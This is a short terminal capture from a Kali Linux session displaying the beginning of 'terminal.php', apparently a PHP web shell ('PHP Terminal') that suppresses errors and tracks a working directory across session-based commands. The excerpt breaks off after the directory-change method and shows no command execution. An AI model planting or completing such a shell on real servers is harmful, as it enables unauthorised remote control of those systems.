 kali@kali:/home/kali/Documents $ cat terminal.php
<?php
// Copyright (c)2022 - R&D ICWR - Afrizal F.A
// PHP Terminal
error_reporting(0);
session_start();
class terminal
{
    public function change_dir($cmd)
    {
        chdir(str_replace($_SERVER['PHP_SELF'], "", $_SERVER['SCRIPT_FILENAME']));
        $path = explode(" ", $cmd);
        if ($path[0] === "cd") {
            if (is_dir($path[1])) {
                $_SESSION['directory'] = $path[1];
            } else {
                $_SESSION['directory'] = getcwd();
            }
        }
    }